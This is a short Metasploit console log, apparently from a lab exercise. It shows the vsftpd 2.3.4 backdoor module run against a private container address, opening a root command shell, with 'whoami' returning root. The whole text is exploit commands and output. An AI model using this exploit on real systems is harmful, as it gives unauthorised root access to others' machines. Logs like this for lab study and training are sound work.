 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.17.0.1:35457 -> 172.17.0.2:6200) at 2024-06-11 17:16:40 -0400
whoami
root